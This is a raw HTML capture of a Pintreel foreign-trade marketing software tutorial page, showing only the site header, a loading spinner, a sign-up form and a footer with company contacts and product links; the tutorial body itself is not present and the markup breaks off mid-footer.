

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.pintreel.com/tutorial/hotspot/4714
body_size: 54268
content:
<!DOCTYPE html><html lang="zh-cn"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="preload" href="/_next/static/media/e4af272ccee01ff0-s.p.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="stylesheet" href="/_next/static/css/a40235fbb9e84447.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/34510696090760ff.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/webpack-e0277278b19edaa8.js"/><script src="/_next/static/chunks/fd9d1056-ea57d284ad2a3aa6.js" async=""></script><script src="/_next/static/chunks/2472-3890ad4d8316cf46.js" async=""></script><script src="/_next/static/chunks/main-app-100618efb993298c.js" async=""></script><script src="/_next/static/chunks/8904-015443d96199611b.js" async=""></script><script src="/_next/static/chunks/7970-df24bd9603d09b4e.js" async=""></script><script src="/_next/static/chunks/1718-20b892ec787873d2.js" async=""></script><script src="/_next/static/chunks/139-7d366acd68854d7d.js" async=""></script><script src="/_next/static/chunks/413-3ceccef70cb7727d.js" async=""></script><script src="/_next/static/chunks/8110-08b665ded0ea4b4a.js" async=""></script><script src="/_next/static/chunks/8326-8814095e941284ce.js" async=""></script><script src="/_next/static/chunks/1856-3579d8df4e6d0cad.js" async=""></script><script src="/_next/static/chunks/625-4735e6da2d649388.js" async=""></script><script src="/_next/static/chunks/5166-9a8262b8127a72c6.js" async=""></script><script src="/_next/static/chunks/4458-77d6e09e7dd9799b.js" async=""></script><script src="/_next/static/chunks/4417-f86976859c53ac8e.js" async=""></script><script src="/_next/static/chunks/6782-30d6d4d092f12f24.js" async=""></script><script src="/_next/static/chunks/3612-8075a2121a589b75.js" async=""></script><script src="/_next/static/chunks/7740-8f2f42d628f33085.js" async=""></script><script src="/_next/static/chunks/3071-c43e86aab2ae68e3.js" async=""></script><script src="/_next/static/chunks/9385-ffa6328ef5653475.js" async=""></script><script src="/_next/static/chunks/2766-1093c517589c7ced.js" async=""></script><script src="/_next/static/chunks/2335-ab6fd8a48eff8d59.js" async=""></script><script src="/_next/static/chunks/860-73b6a96a65150af3.js" async=""></script><script src="/_next/static/chunks/5473-debc251ad9c0ab64.js" async=""></script><script src="/_next/static/chunks/8425-c63a16f9b2657937.js" async=""></script><script src="/_next/static/chunks/1978-e0c9ed60d9bf7ca3.js" async=""></script><script src="/_next/static/chunks/1018-e73e60fbb6c8aaeb.js" async=""></script><script src="/_next/static/chunks/app/layout-882fcddf98aa6d4d.js" async=""></script><script src="/_next/static/chunks/app/loading-ba851d1e919eaabe.js" async=""></script><script src="/_next/static/chunks/app/tutorial/hotspot/%5Bid%5D/loading-a7d63cefeeda164c.js" async=""></script><link rel="preload" href="https://www.googletagmanager.com/gtag/js?id=G-MPL1E07N0D" as="script"/><meta name="baidu-site-verification" content="codeva-LiBjCUuOPu"/><title>外贸数字营销软件_AI智能平台_品牌独立站建设-Pintreel</title><meta name="description" content="Pintreel为您提供2024年高效的外贸数字营销解决方案、独立站建设务,利用AI和大数据提升业务效率。"/><meta name="keywords" content="外贸数字营销,AI智能平台,独立站引流,大数据营销获客"/><link rel="canonical" href="https://www.pintreel.com/"/><link rel="alternate" hrefLang="zh-CN" href="https://www.pintreel.com/"/><meta property="og:image" content="https://www.pintreel.com/ptlogo.png"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:image" content="https://www.pintreel.com/ptlogo.png"/><link rel="icon" href="/favicon.ico" type="image/x-icon" sizes="60x66"/><meta name="next-size-adjust"/><script src="/_next/static/chunks/polyfills-c67a75d1b6f99dc8.js" noModule=""></script><style id="antd">.data-ant-cssinjs-cache-path{content:"";}</style></head><body class="__className_f367f3 !overflow-x-hidden"><div class=" sticky top-0 z-10"><header class="relative shadow-sm isolate z-10 bg-white border-b-[1px]"><nav class="mx-auto flex max-w-main items-center justify-between py-4 max-md:py-4 md:px-3 px-2" aria-label="Global"><div class="flex lg:flex-1"><a class="-m-1.5 p-1.5 !outline-0" href="/"><img alt="广州品推科技有限公司" loading="lazy" width="130" height="52" decoding="async" data-nimg="1" class="max-md:w-[110px]" style="color:transparent" srcSet="/_next/image?url=%2Fpintreel_text_logo.png&amp;w=256&amp;q=75 1x, /_next/image?url=%2Fpintreel_text_logo.png&amp;w=384&amp;q=75 2x" src="/_next/image?url=%2Fpintreel_text_logo.png&amp;w=384&amp;q=75"/></a></div><div class="flex lg:hidden"><button type="button" class="-m-2.5 inline-flex items-center justify-center rounded-md p-2.5 text-gray-700"><span class="sr-only">打开菜单</span><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon" class="h-6 w-6"><path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"></path></svg></button></div><div class="hidden lg:flex gap-x-8"><div><a class="text-[16px] font-semibold leading-6 text-gray-900" href="/">首页</a></div><div><div data-headlessui-state=""><button class="flex focus-visible:outline-0 items-center gap-x-1 text-[16px] font-semibold leading-6 text-gray-900" type="button" aria-expanded="false" data-headlessui-state=""><a class="flex items-center cursor-pointer text-[16px] font-semibold leading-6 text-gray-900" href="/products">产品介绍<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" aria-hidden="true" data-slot="icon" class="h-5 w-5 flex-none text-gray-400"><path fill-rule="evenodd" d="M5.22 8.22a.75.75 0 0 1 1.06 0L10 11.94l3.72-3.72a.75.75 0 1 1 1.06 1.06l-4.25 4.25a.75.75 0 0 1-1.06 0L5.22 9.28a.75.75 0 0 1 0-1.06Z" clip-rule="evenodd"></path></svg></a></button></div></div><div><a class="flex items-center cursor-pointer text-[16px] font-semibold leading-6 text-gray-900" aria-describedby=":R1lkdla:" href="/tutorial/featured">品学院<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" aria-hidden="true" data-slot="icon" class="h-5 w-5 flex-none text-gray-400"><path fill-rule="evenodd" d="M5.22 8.22a.75.75 0 0 1 1.06 0L10 11.94l3.72-3.72a.75.75 0 1 1 1.06 1.06l-4.25 4.25a.75.75 0 0 1-1.06 0L5.22 9.28a.75.75 0 0 1 0-1.06Z" clip-rule="evenodd"></path></svg></a></div><div><a class="text-[16px] font-semibold leading-6 text-gray-900" href="/solutions">行业方案</a></div><div><a class="text-[16px] font-semibold leading-6 text-gray-900" href="/customer-case">客户案例</a></div><div><a class="text-[16px] font-semibold leading-6 text-gray-900" href="/about-us">关于我们</a></div><div><a class="text-[16px] font-semibold leading-6 text-gray-900" href="/to-join">渠道合作</a></div><div><a class="text-[16px] font-semibold leading-6 text-gray-900" href="/client">客户端</a></div></div><div hidden="" style="position:fixed;top:1px;left:1px;width:1px;height:0;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border-width:0;display:none"></div><div class="hidden lg:flex lg:flex-1 lg:justify-end"><a href="https://web.pintreel.com" target="_blank" class="leading-6 whitespace-nowrap rounded-md bg-main px-3.5 py-1 text-sm font-semibold text-white shadow-sm hover:bg-main-hover">登录</a><a class="leading-6 ml-4 whitespace-nowrap rounded-md bg-transparent px-3.5 py-1 text-sm font-semibold text-main border-[1px] border-main" href="/platform-demo">预约演示</a></div></nav><div hidden="" style="position:fixed;top:1px;left:1px;width:1px;height:0;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border-width:0;display:none"></div></header></div><!--$--><!--$?--><template id="B:0"></template><div class="min-h-[600px] flex justify-center items-center"><div class="ant-spin ant-spin-lg ant-spin-spinning css-kna2rr" aria-live="polite" aria-busy="true"><span class="ant-spin-dot-holder"><span class="ant-spin-dot ant-spin-dot-spin"><i class="ant-spin-dot-item"></i><i class="ant-spin-dot-item"></i><i class="ant-spin-dot-item"></i><i class="ant-spin-dot-item"></i></span></span></div></div><!--/$--><!--/$--><div class="CustomerService_container__6XeQG"><div class="h-[80px] pt-[10px]" aria-describedby=":Rtla:"><div class="CustomerService_floatToolBox__eefBd"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon" class="CustomerService_icon__bZKVV"><path stroke-linecap="round" stroke-linejoin="round" d="M20.25 8.511c.884.284 1.5 1.128 1.5 2.097v4.286c0 1.136-.847 2.1-1.98 2.193-.34.027-.68.052-1.02.072v3.091l-3-3c-1.354 0-2.694-.055-4.02-.163a2.115 2.115 0 0 1-.825-.242m9.345-8.334a2.126 2.126 0 0 0-.476-.095 48.64 48.64 0 0 0-8.048 0c-1.131.094-1.976 1.057-1.976 2.192v4.286c0 .837.46 1.58 1.155 1.951m9.345-8.334V6.637c0-1.621-1.152-3.026-2.76-3.235A48.455 48.455 0 0 0 11.25 3c-2.115 0-4.198.137-6.24.402-1.608.209-2.76 1.614-2.76 3.235v6.226c0 1.621 1.152 3.026 2.76 3.235.577.075 1.157.14 1.74.194V21l4.155-4.155"></path></svg></div></div></div><div class="FloatingToolBox_floatToolBox__eE4KV"><div class="FloatingToolBox_floatmenu__od26m"><div class="FloatingToolBox_floatmenu_btn__c3doV"><span role="img" aria-label="plus" class="anticon anticon-plus"><svg viewBox="64 64 896 896" focusable="false" data-icon="plus" width="1em" height="1em" fill="currentColor" aria-hidden="true"><path d="M482 152h60q8 0 8 8v704q0 8-8 8h-60q-8 0-8-8V160q0-8 8-8z"></path><path d="M192 474h672q8 0 8 8v60q0 8-8 8H160q-8 0-8-8v-60q0-8 8-8z"></path></svg></span></div><span class="FloatingToolBox_floatmenu_span__bEd_G"><span role="img" aria-label="caret-up" class="anticon anticon-caret-up"><svg viewBox="0 0 1024 1024" focusable="false" data-icon="caret-up" width="1em" height="1em" fill="currentColor" aria-hidden="true"><path d="M858.9 689L530.5 308.2c-9.4-10.9-27.5-10.9-37 0L165.1 689c-12.2 14.2-1.2 35 18.5 35h656.8c19.7 0 30.7-20.8 18.5-35z"></path></svg></span></span><span class="FloatingToolBox_floatmenu_span__bEd_G"><a href="/"><span role="img" aria-label="home" class="anticon anticon-home"><svg viewBox="64 64 896 896" focusable="false" data-icon="home" width="1em" height="1em" fill="currentColor" aria-hidden="true"><path d="M946.5 505L560.1 118.8l-25.9-25.9a31.5 31.5 0 00-44.4 0L77.5 505a63.9 63.9 0 00-18.8 46c.4 35.2 29.7 63.3 64.9 63.3h42.5V940h691.8V614.3h43.4c17.1 0 33.2-6.7 45.3-18.8a63.6 63.6 0 0018.7-45.3c0-17-6.7-33.1-18.8-45.2zM568 868H456V664h112v204zm217.9-325.7V868H632V640c0-22.1-17.9-40-40-40H432c-22.1 0-40 17.9-40 40v228H238.1V542.3h-96l370-369.7 23.1 23.1L882 542.3h-96.1z"></path></svg></span></a></span><span class="FloatingToolBox_floatmenu_span__bEd_G"><a href="/platform-demo"><span role="img" aria-label="comment" class="anticon anticon-comment"><svg viewBox="64 64 896 896" focusable="false" data-icon="comment" width="1em" height="1em" fill="currentColor" aria-hidden="true"><defs><style></style></defs><path d="M573 421c-23.1 0-41 17.9-41 40s17.9 40 41 40c21.1 0 39-17.9 39-40s-17.9-40-39-40zm-280 0c-23.1 0-41 17.9-41 40s17.9 40 41 40c21.1 0 39-17.9 39-40s-17.9-40-39-40z"></path><path d="M894 345a343.92 343.92 0 00-189-130v.1c-17.1-19-36.4-36.5-58-52.1-163.7-119-393.5-82.7-513 81-96.3 133-92.2 311.9 6 439l.8 132.6c0 3.2.5 6.4 1.5 9.4a31.95 31.95 0 0040.1 20.9L309 806c33.5 11.9 68.1 18.7 102.5 20.6l-.5.4c89.1 64.9 205.9 84.4 313 49l127.1 41.4c3.2 1 6.5 1.6 9.9 1.6 17.7 0 32-14.3 32-32V753c88.1-119.6 90.4-284.9 1-408zM323 735l-12-5-99 31-1-104-8-9c-84.6-103.2-90.2-251.9-11-361 96.4-132.2 281.2-161.4 413-66 132.2 96.1 161.5 280.6 66 412-80.1 109.9-223.5 150.5-348 102zm505-17l-8 10 1 104-98-33-12 5c-56 20.8-115.7 22.5-171 7l-.2-.1A367.31 367.31 0 00729 676c76.4-105.3 88.8-237.6 44.4-350.4l.6.4c23 16.5 44.1 37.1 62 62 72.6 99.6 68.5 235.2-8 330z"></path><path d="M433 421c-23.1 0-41 17.9-41 40s17.9 40 41 40c21.1 0 39-17.9 39-40s-17.9-40-39-40z"></path></svg></span> </a></span><span class="FloatingToolBox_floatmenu_span__bEd_G"><div><span role="img" aria-label="phone" aria-describedby=":R295la:" class="anticon anticon-phone"><svg viewBox="64 64 896 896" focusable="false" data-icon="phone" width="1em" height="1em" fill="currentColor" aria-hidden="true"><path d="M877.1 238.7L770.6 132.3c-13-13-30.4-20.3-48.8-20.3s-35.8 7.2-48.8 20.3L558.3 246.8c-13 13-20.3 30.5-20.3 48.9 0 18.5 7.2 35.8 20.3 48.9l89.6 89.7a405.46 405.46 0 01-86.4 127.3c-36.7 36.9-79.6 66-127.2 86.6l-89.6-89.7c-13-13-30.4-20.3-48.8-20.3a68.2 68.2 0 00-48.8 20.3L132.3 673c-13 13-20.3 30.5-20.3 48.9 0 18.5 7.2 35.8 20.3 48.9l106.4 106.4c22.2 22.2 52.8 34.9 84.2 34.9 6.5 0 12.8-.5 19.2-1.6 132.4-21.8 263.8-92.3 369.9-198.3C818 606 888.4 474.6 910.4 342.1c6.3-37.6-6.3-76.3-33.3-103.4zm-37.6 91.5c-19.5 117.9-82.9 235.5-178.4 331s-213 158.9-330.9 178.4c-14.8 2.5-30-2.5-40.8-13.2L184.9 721.9 295.7 611l119.8 120 .9.9 21.6-8a481.29 481.29 0 00285.7-285.8l8-21.6-120.8-120.7 110.8-110.9 104.5 104.5c10.8 10.8 15.8 26 13.3 40.8z"></path></svg></span></div></span></div></div><div class="bg-[rgba(0,0,0,.7)] w-screen h-[110px] fixed bottom-0 z-50 text-white px-5 xl:block hidden"><div class="max-w-[1200px] mx-auto h-full flex items-center"><div class="w-full h-[88px]"><h4 class="pb-2 text-lg">立即加入Pintreel，24小时拿到询盘！</h4><form id="formState" autoComplete="off" class="ant-form ant-form-inline css-kna2rr w-full !flex-nowrap justify-between relative"><div class="ant-form-item !w-full !max-w-[300px] css-kna2rr"><div class="ant-row ant-form-item-row css-kna2rr"><div class="ant-col ant-form-item-control css-kna2rr"><div class="ant-form-item-control-input"><div class="ant-form-item-control-input-content"><input placeholder="请输入手机号" id="formState_phone" aria-required="true" class="ant-input ant-input-lg css-kna2rr ant-input-outlined" type="text" value=""/></div></div></div></div></div><div class="ant-form-item !w-full !max-w-[300px] css-kna2rr"><div class="ant-row ant-form-item-row css-kna2rr"><div class="ant-col ant-form-item-control css-kna2rr"><div class="ant-form-item-control-input"><div class="ant-form-item-control-input-content"><span class="ant-input-affix-wrapper ant-input-affix-wrapper-lg css-kna2rr ant-input-outlined"><input placeholder="请输入验证码" id="formState_code" aria-required="true" class="ant-input ant-input-lg css-kna2rr" type="text" value=""/><span class="ant-input-suffix"><span class=" cursor-pointer text-main text-sm select-none">发送验证码</span></span></span></div></div></div></div></div><div class="ant-form-item !w-full !max-w-[300px] css-kna2rr"><div class="ant-row ant-form-item-row css-kna2rr"><div class="ant-col ant-form-item-control css-kna2rr"><div class="ant-form-item-control-input"><div class="ant-form-item-control-input-content"><input placeholder="请输入公司名称" id="formState_company_name" aria-required="true" class="ant-input ant-input-lg css-kna2rr ant-input-outlined" type="text" value=""/></div></div></div></div></div><div class="ant-form-item !-mr-3 absolute right-0 -top-12 !leading-3 css-kna2rr"><div class="ant-row ant-form-item-row css-kna2rr"><div class="ant-col ant-form-item-control css-kna2rr"><div class="ant-form-item-control-input"><div class="ant-form-item-control-input-content"><label class="ant-checkbox-wrapper ant-checkbox-wrapper-in-form-item !-mb-4 css-kna2rr"><span class="ant-checkbox ant-wave-target css-kna2rr"><input id="formState_agree" class="ant-checkbox-input" type="checkbox"/><span class="ant-checkbox-inner"></span></span><span class="ant-checkbox-label"><span class="select-none text-white">已阅读并同意</span><a target="_blank" href="/privacy-policy">《隐私政策》</a><a target="_blank" href="/agreement">《软件协议》</a></span></label></div></div></div></div></div><div class="ant-form-item !mr-0  css-kna2rr"><div class="ant-row ant-form-item-row css-kna2rr"><div class="ant-col ant-form-item-control css-kna2rr"><div class="ant-form-item-control-input"><div class="ant-form-item-control-input-content"><button type="submit" class="ant-btn css-kna2rr ant-btn-primary ant-btn-color-primary ant-btn-variant-solid ant-btn-lg 2xl:!px-20 xl:!px-10 ml-auto"><span>立即体验</span></button></div></div></div></div></div></form></div></div><span role="img" aria-label="close" tabindex="-1" class="anticon anticon-close absolute right-8 top-3 text-xl cursor-pointer"><svg fill-rule="evenodd" viewBox="64 64 896 896" focusable="false" data-icon="close" width="1em" height="1em" fill="currentColor" aria-hidden="true"><path d="M799.86 166.31c.02 0 .04.02.08.06l57.69 57.7c.04.03.05.05.06.08a.12.12 0 010 .06c0 .03-.02.05-.06.09L569.93 512l287.7 287.7c.04.04.05.06.06.09a.12.12 0 010 .07c0 .02-.02.04-.06.08l-57.7 57.69c-.03.04-.05.05-.07.06a.12.12 0 01-.07 0c-.03 0-.05-.02-.09-.06L512 569.93l-287.7 287.7c-.04.04-.06.05-.09.06a.12.12 0 01-.07 0c-.02 0-.04-.02-.08-.06l-57.69-57.7c-.04-.03-.05-.05-.06-.07a.12.12 0 010-.07c0-.03.02-.05.06-.09L454.07 512l-287.7-287.7c-.04-.04-.05-.06-.06-.09a.12.12 0 010-.07c0-.02.02-.04.06-.08l57.7-57.69c.03-.04.05-.05.07-.06a.12.12 0 01.07 0c.03 0 .05.02.09.06L512 454.07l287.7-287.7c.04-.04.06-.05.09-.06a.12.12 0 01.07 0z"></path></svg></span></div><footer class="bg-gray-50 shadow-2xl border-t border-gray-300" aria-labelledby="footer-heading"><h2 id="footer-heading" class="sr-only">Footer</h2><div class="mx-auto max-w-main main:px-0 px-6 pb-8 sm:pt-16 pt-10"><a href="/"><img alt="广州品推科技有限公司" loading="lazy" width="130" height="52" decoding="async" data-nimg="1" style="color:transparent;width:auto;height:auto;margin-left:-5px" srcSet="/_next/image?url=%2Fpintreel_text_logo.png&amp;w=256&amp;q=75 1x, /_next/image?url=%2Fpintreel_text_logo.png&amp;w=384&amp;q=75 2x" src="/_next/image?url=%2Fpintreel_text_logo.png&amp;w=384&amp;q=75"/></a><div class="xl:grid xl:grid-cols-3 xl:gap-8"><div class="space-y-6"><p class="text-sm leading-6 sm:text-gray-600 text-black">Pintreel，主动式精准获客，智能营销引流系统</p><div class="flex flex-col gap-4"><div class="sm:text-gray-600 text-black hover:text-black flex items-center gap-2"><span role="img" aria-label="phone" class="anticon anticon-phone"><svg viewBox="64 64 896 896" focusable="false" data-icon="phone" width="1em" height="1em" fill="currentColor" aria-hidden="true"><path d="M877.1 238.7L770.6 132.3c-13-13-30.4-20.3-48.8-20.3s-35.8 7.2-48.8 20.3L558.3 246.8c-13 13-20.3 30.5-20.3 48.9 0 18.5 7.2 35.8 20.3 48.9l89.6 89.7a405.46 405.46 0 01-86.4 127.3c-36.7 36.9-79.6 66-127.2 86.6l-89.6-89.7c-13-13-30.4-20.3-48.8-20.3a68.2 68.2 0 00-48.8 20.3L132.3 673c-13 13-20.3 30.5-20.3 48.9 0 18.5 7.2 35.8 20.3 48.9l106.4 106.4c22.2 22.2 52.8 34.9 84.2 34.9 6.5 0 12.8-.5 19.2-1.6 132.4-21.8 263.8-92.3 369.9-198.3C818 606 888.4 474.6 910.4 342.1c6.3-37.6-6.3-76.3-33.3-103.4zm-37.6 91.5c-19.5 117.9-82.9 235.5-178.4 331s-213 158.9-330.9 178.4c-14.8 2.5-30-2.5-40.8-13.2L184.9 721.9 295.7 611l119.8 120 .9.9 21.6-8a481.29 481.29 0 00285.7-285.8l8-21.6-120.8-120.7 110.8-110.9 104.5 104.5c10.8 10.8 15.8 26 13.3 40.8z"></path></svg></span><span>+86 13342848794（售前）</span></div><div class="sm:text-gray-600 text-black hover:text-black flex items-center gap-2"><span role="img" aria-label="phone" class="anticon anticon-phone"><svg viewBox="64 64 896 896" focusable="false" data-icon="phone" width="1em" height="1em" fill="currentColor" aria-hidden="true"><path d="M877.1 238.7L770.6 132.3c-13-13-30.4-20.3-48.8-20.3s-35.8 7.2-48.8 20.3L558.3 246.8c-13 13-20.3 30.5-20.3 48.9 0 18.5 7.2 35.8 20.3 48.9l89.6 89.7a405.46 405.46 0 01-86.4 127.3c-36.7 36.9-79.6 66-127.2 86.6l-89.6-89.7c-13-13-30.4-20.3-48.8-20.3a68.2 68.2 0 00-48.8 20.3L132.3 673c-13 13-20.3 30.5-20.3 48.9 0 18.5 7.2 35.8 20.3 48.9l106.4 106.4c22.2 22.2 52.8 34.9 84.2 34.9 6.5 0 12.8-.5 19.2-1.6 132.4-21.8 263.8-92.3 369.9-198.3C818 606 888.4 474.6 910.4 342.1c6.3-37.6-6.3-76.3-33.3-103.4zm-37.6 91.5c-19.5 117.9-82.9 235.5-178.4 331s-213 158.9-330.9 178.4c-14.8 2.5-30-2.5-40.8-13.2L184.9 721.9 295.7 611l119.8 120 .9.9 21.6-8a481.29 481.29 0 00285.7-285.8l8-21.6-120.8-120.7 110.8-110.9 104.5 104.5c10.8 10.8 15.8 26 13.3 40.8z"></path></svg></span><span>+86 13378469210（招商热线）</span></div><div class="sm:text-gray-600 text-black hover:text-black flex items-center gap-2"><span role="img" aria-label="mail" class="anticon anticon-mail"><svg viewBox="64 64 896 896" focusable="false" data-icon="mail" width="1em" height="1em" fill="currentColor" aria-hidden="true"><path d="M928 160H96c-17.7 0-32 14.3-32 32v640c0 17.7 14.3 32 32 32h832c17.7 0 32-14.3 32-32V192c0-17.7-14.3-32-32-32zm-40 110.8V792H136V270.8l-27.6-21.5 39.3-50.5 42.8 33.3h643.1l42.8-33.3 39.3 50.5-27.7 21.5zM833.6 232L512 482 190.4 232l-42.8-33.3-39.3 50.5 27.6 21.5 341.6 265.6a55.99 55.99 0 0068.7 0L888 270.8l27.6-21.5-39.3-50.5-42.7 33.2z"></path></svg></span><span>service@pintreel.com</span></div></div><div class="text-black flex"><ul class="grid grid-cols-2 gap-5"><li class=" border border-black px-3 py-2 rounded-md cursor-pointer"><a target="_blank" class="flex items-center gap-2" href="https://web.pintreel.com"><span role="img" aria-label="desktop" class="anticon anticon-desktop text-2xl"><svg viewBox="64 64 896 896" focusable="false" data-icon="desktop" width="1em" height="1em" fill="currentColor" aria-hidden="true"><path d="M928 140H96c-17.7 0-32 14.3-32 32v496c0 17.7 14.3 32 32 32h380v112H304c-8.8 0-16 7.2-16 16v48c0 4.4 3.6 8 8 8h432c4.4 0 8-3.6 8-8v-48c0-8.8-7.2-16-16-16H548V700h380c17.7 0 32-14.3 32-32V172c0-17.7-14.3-32-32-32zm-40 488H136V212h752v416z"></path></svg></span><div class=" text-sm"><span>Web</span></div></a></li><li class=" border border-black px-3 py-2 rounded-md cursor-pointer"><a target="_self" class="flex items-center gap-2" href="/client"><span role="img" aria-label="windows" class="anticon anticon-windows text-2xl"><svg viewBox="64 64 896 896" focusable="false" data-icon="windows" width="1em" height="1em" fill="currentColor" aria-hidden="true"><path d="M523.8 191.4v288.9h382V128.1zm0 642.2l382 62.2v-352h-382zM120.1 480.2H443V201.9l-322.9 53.5zm0 290.4L443 823.2V543.8H120.1z"></path></svg></span><div class=" text-sm"><span>Windows</span></div></a></li><li class=" border border-black px-3 py-2 rounded-md cursor-pointer"><a target="_self" class="flex items-center gap-2" href="/client"><span role="img" aria-label="apple" class="anticon anticon-apple text-2xl"><svg viewBox="64 64 896 896" focusable="false" data-icon="apple" width="1em" height="1em" fill="currentColor" aria-hidden="true"><path d="M747.4 535.7c-.4-68.2 30.5-119.6 92.9-157.5-34.9-50-87.7-77.5-157.3-82.8-65.9-5.2-138 38.4-164.4 38.4-27.9 0-91.7-36.6-141.9-36.6C273.1 298.8 163 379.8 163 544.6c0 48.7 8.9 99 26.7 150.8 23.8 68.2 109.6 235.3 199.1 232.6 46.8-1.1 79.9-33.2 140.8-33.2 59.1 0 89.7 33.2 141.9 33.2 90.3-1.3 167.9-153.2 190.5-221.6-121.1-57.1-114.6-167.2-114.6-170.7zm-105.1-305c50.7-60.2 46.1-115 44.6-134.7-44.8 2.6-96.6 30.5-126.1 64.8-32.5 36.8-51.6 82.3-47.5 133.6 48.4 3.7 92.6-21.2 129-63.7z"></path></svg></span><div class=" text-sm"><span>MacOs</span></div></a></li><li class=" border border-black px-3 py-2 rounded-md cursor-pointer"><a target="_self" class="flex items-center gap-2" href="/client"><span role="img" aria-label="android" class="anticon anticon-android text-2xl"><svg viewBox="64 64 896 896" focusable="false" data-icon="android" width="1em" height="1em" fill="currentColor" aria-hidden="true"><path d="M270.1 741.7c0 23.4 19.1 42.5 42.6 42.5h48.7v120.4c0 30.5 24.5 55.4 54.6 55.4 30.2 0 54.6-24.8 54.6-55.4V784.1h85v120.4c0 30.5 24.5 55.4 54.6 55.4 30.2 0 54.6-24.8 54.6-55.4V784.1h48.7c23.5 0 42.6-19.1 42.6-42.5V346.4h-486v395.3zm357.1-600.1l44.9-65c2.6-3.8 2-8.9-1.5-11.4-3.5-2.4-8.5-1.2-11.1 2.6l-46.6 67.6c-30.7-12.1-64.9-18.8-100.8-18.8-35.9 0-70.1 6.7-100.8 18.8l-46.6-67.5c-2.6-3.8-7.6-5.1-11.1-2.6-3.5 2.4-4.1 7.4-1.5 11.4l44.9 65c-71.4 33.2-121.4 96.1-127.8 169.6h486c-6.6-73.6-56.7-136.5-128-169.7zM409.5 244.1a26.9 26.9 0 1126.9-26.9 26.97 26.97 0 01-26.9 26.9zm208.4 0a26.9 26.9 0 1126.9-26.9 26.97 26.97 0 01-26.9 26.9zm223.4 100.7c-30.2 0-54.6 24.8-54.6 55.4v216.4c0 30.5 24.5 55.4 54.6 55.4 30.2 0 54.6-24.8 54.6-55.4V400.1c.1-30.6-24.3-55.3-54.6-55.3zm-658.6 0c-30.2 0-54.6 24.8-54.6 55.4v216.4c0 30.5 24.5 55.4 54.6 55.4 30.2 0 54.6-24.8 54.6-55.4V400.1c0-30.6-24.5-55.3-54.6-55.3z"></path></svg></span><div class=" text-sm"><span>Android</span></div></a></li></ul></div></div><div class="mt-16 grid grid-cols-2 gap-8 xl:col-span-2 xl:mt-0"><div class="md:grid md:grid-cols-2"><div><h3 class="text-sm font-semibold leading-6 text-black">全渠道引流获客</h3><ul role="list" class="mt-6 space-y-4"><li><a class="text-sm leading-6 sm:text-gray-600 text-black hover:text-black" href="/products/fb">FB主页数据</a></li><li><a class="text-sm leading-6 sm:text-gray-600 text-black hover:text-black" href="/products/fb">INS用户数据</a></li><li><a class="text-sm leading-6 sm:text-gray-600 text-black hover:text-black" href="/products/foreign-trade">外贸大数据</a></li><li><a class="text-sm leading-6 sm:text-gray-600 text-black hover:text-black" href="/products/data-mining">数据深挖</a></li><li><a class="text-sm leading-6 sm:text-gray-600 text-black hover:text-black" href="/products/custom-data">海关数据</a></li></ul></div><div 